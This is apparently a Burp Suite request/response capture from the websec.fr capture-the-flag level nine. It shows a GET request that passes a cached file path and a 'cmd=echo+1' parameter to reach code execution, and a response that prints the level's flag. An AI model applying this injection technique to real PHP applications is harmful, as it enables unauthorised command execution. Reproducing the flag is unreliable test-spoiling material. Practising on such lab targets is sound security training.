 Request
Pretty Raw Hex Hackvertor \n
1 GET /level09/index.php?cache_file=/tmp/01a26130bf983699e5cc34019d85a38eb9379ca0&cmd
=echo+1 HTTP/2
2 Host: websec.fr
3 Cookie: PHPSESSID=g45c8pv328hti5fb7hn389ka5rv23jgt
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://websec.fr/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,he;q=0.8
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 21 Aug 2025 18:46:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/5.6.26-1
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: sameorigin
10 Referrer-Policy: strict-origin
11 Content-Security-Policy: default-src 'self'
12
13 WEBSEC{stripcslashes_to_bypass}
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <title>
#WebSec Level Nine
</title>
19 <link rel="stylesheet" href="../static/bootstrap.min.css" />
20 </head>
21 <body>
22 <!-- Congrats to sine who found a very interesting and innovative way to
exploit this! -->
23 <!-- A fine level by Mantis -->
24 <div id="main">
25 <div class="container">
26 <div class="row">
27 <h1>
Level Nine <small>
- Expect the unexpected output from a function
</small>
</h1>
28 </div>
29 <div class="row">
30 <p class="lead">